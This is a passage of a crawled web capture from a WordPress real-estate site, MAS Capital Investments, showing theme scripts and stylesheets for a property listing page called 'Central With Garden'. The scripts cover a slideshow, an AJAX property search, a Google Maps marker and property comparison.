t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mascapital.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function() {


jQuery('#home-slideshow.flexslider, #property-slideshow.flexslider').flexslider({
smoothHeight: 	true,
animation: 			'fade',
slideshow: 			true,
slideshowSpeed: 5000,
controlNav: 		false,
start: 					function() {
	                                
									jQuery('.flex-active-slide').find('.container').addClass('in');
									jQuery('.spinner').delay(400).fadeOut(400, function(){
								       jQuery(this).remove();
												
									});
									
									
									
								},
before: 				function() {
	                  
  									jQuery('.flex-active-slide').find('.container').removeClass('in');
  									jQuery('.flex-active-slide').find('.container').addClass('out');
								},
after: 					function() {
										
										jQuery('.slides').find('.container').removeClass('out');
										jQuery('.flex-active-slide').find('.container').addClass('in');
								},
});
}); // END document.ready
jQuery(window).load(function() {
jQuery(function() {
    jQuery("img.lazy, li.lazy").lazyload({
		effect: "fadeIn"
		
    });
});

if ( jQuery('#home-slideshow, #property-slideshow').hasClass('fullscreen') ) {
	jQuery('#home-slideshow, #property-slideshow').css( 'height', heightFullscreen );
}
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'en',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
var priceFormat;
jQuery('.price-range-slider').noUiSlider({
	
	start: [ 0, 100000 ],
	step: 10000,
	range: {
		'min': [  0 ],
		'max': [  100000 ]
	},
	format: wNumb({
		decimals: 0,
		thousand: ",",prefix: '$',	}),
	connect: true,
		
});

priceFormat = wNumb({
	decimals: 0,
	thousand: ',',prefix: '$',});

jQuery('.price-range-slider').Link('lower').to(jQuery('.price-range-min'));
jQuery('.price-range-slider').Link('upper').to(jQuery('.price-range-max'));

}

// AJAX
function tt_ajax_search_results() {
	"use strict";
	
	if ( jQuery('.price-range-slider').length ) {
		
		var price_range, min_price, max_price;
		
		price_range			=   jQuery('.price-range-slider').val();
		min_price 			= 	priceFormat.from( price_range[0] );
		max_price 			= 	priceFormat.from( price_range[1] );
		
		jQuery('.property-search-price-range-min').val(min_price);
		jQuery('.property-search-price-range-max').val(max_price);
	
	}
	
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
	    jQuery('#property-items').html(response); // Show response from function tt_ajax_search()
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  for( i = 0; i < newMarkers.length; i++ ) {
  	newMarkers[i].setMap(null);
		// Close Infoboxes
  	if ( newMarkers[i].infobox.getVisible() ) {
    	newMarkers[i].infobox.hide();
  	}
  }
  if ( markerCluster ) { 
  	markerCluster.clearMarkers();
  }
  markers = [];
  newMarkers = [];
  bounds = [];
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.price-range-slider, .property-search-form select, .property-search-form input').not('.datepicker').change(function() {	
	tt_ajax_search_results();
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	tt_ajax_search_results();	
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});
         /* RTL-Navigation for pagination-------------------------*/


}); // END window.load
/* Navigation-------------------------*/

      
	
	jQuery('.menu-item-has-children, .menu-item-language').click(function() {
		if ( jQuery('body').hasClass('show-nav') ) {
			jQuery(this).find('.sub-menu').toggleClass('show');
		}
	});

</script>	

<script>
var map, marker;

function initMap() {

	var mapOptions = { 
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  streetViewControl: true,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
	
		var customIcon = new google.maps.MarkerImage(
		'https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-green-fat.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(50, 69)
	);
			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 50,
			height: 50,
			url: "https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-red-round.png"
		}]
	};
			
	var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'Central With Garden',
		  });
	
	var propertyThumbnail = '<img width="300" height="162" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
    var propertyPrice = '$2,400,000';
    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">Central With Garden</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "https://mascapital.ca/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(51.4956918, -0.12703690000000734);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {
	  
	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(14);   	
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	    map.panTo(latLng);
		});
   	
  });
	
	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});
	
		
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);

</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mascapital.ca/property/central-with-garden/?
body_size: 75947
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Central With Garden | MAS Capital Investments</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Open+Sans']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Feed" href="https://mascapital.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Comments Feed" href="https://mascapital.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F&#038;format=xml" />
<meta property="og:image" content="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mascapital.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-select-css' href='https://mascapital.ca/wp-content/themes/realty/assets/chosen/chosen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://mascapital.ca/wp-content/themes/realty/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mascapital.ca/wp-content/themes/realty/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://mascapital.ca/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;v=3.18" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/google-maps.min.js" id="google-maps-min-js"></script>
<link rel="https://api.w.org/" href="https://mascapital.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mascapital.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mascapital.ca/property/central-with-garden/" />
<link rel='shortlink' href='https://mascapital.ca/?p=65' />
<script type="text/javascript">
var ajaxURL = 'https://mascapital.ca/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .navbar-collapse, header.navbar .navbar-nav > ul > li ul.sub-menu, header.navbar nav > div > ul > li ul.sub-menu{background-color:#333333;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style>
<style>
body.page-template-template-home-properties-map-php #google-map, body.page-template-template-property-search-php #google-map { height: 400px; }
a, #footer h5.title, #map #map-marker-container .content .title, #map .map-marker-container .content .title, body.single-property #property-features li i.fa-check, ul#sidebar li.widget .widget-content table a { color: #70b9a0; }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #70b9a0 }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #70b9a0 }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #70b9a0 }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #70b9a0 }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #home-slideshow .description .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #70b9a0 }
body.rtl #home-slideshow .description .arrow-right, body.rtl #property-slideshow .description .arrow-right { border-right-color: #70b9a0; border-left-color: transparent !important; }
